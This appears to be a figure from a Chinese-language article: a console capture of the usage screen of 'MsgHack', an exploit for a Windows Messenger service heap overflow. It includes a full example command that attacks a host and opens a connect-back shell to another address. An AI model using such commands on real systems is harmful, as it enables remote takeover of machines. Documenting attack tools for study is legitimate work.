 G:\hacker\win2000\messenger>msghack
MsgHack msgsvc!Msgtxtprint.LocalFree heapflow. writen by sunx
http://www.sunx.org
for test only, dont used to hack, :p
usage: MsgHack <-h Host> <-v OsVer> <-l OsLanguage> <-s OsSP> <-r connectbackto
host> <-p connectbackto port>
OS Version:
winnt: 1
win2k: 2
winxp: 3
OS Language:
english: 1
chinese: 2
japanese: 3
Exp: MsgHack -h 192.168.0.1 -v 3 -l 1 -s 1 -r 192.168.0.5 -p 99
G:\hacker\win2000\messenger>
图 3